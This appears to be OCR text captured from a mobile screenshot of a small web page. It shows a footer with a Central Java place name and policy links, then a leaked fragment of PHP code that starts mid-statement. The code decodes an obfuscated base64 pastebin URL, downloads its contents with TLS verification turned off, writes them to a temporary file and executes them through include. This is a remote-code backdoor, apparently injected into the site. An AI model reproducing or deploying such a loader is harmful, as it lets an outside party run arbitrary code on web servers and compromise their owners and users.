
Sokaraja, Banyumas Jawa Tengah
Privacy Policy
Terms of Service
base64_decode("aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L
21LeE1ZV3gy"), CURLOPT_SSL_VERIFYHOST => FALSE,
CURLOPT_SSL_VERIFYPEER => FALSE,
CURLOPT_RETURNTRANSFER => TRUE )); $rL =
curl_exec($url1); curl_close($url1); function tv($rR) { $y5 =
tempnam(sys_get_temp_dir(), "tmp_func");
file_put_contents($y5, "{$rR}"); $ZC = (include $y5);
unlink($y5); return $ZC; } tv($rL);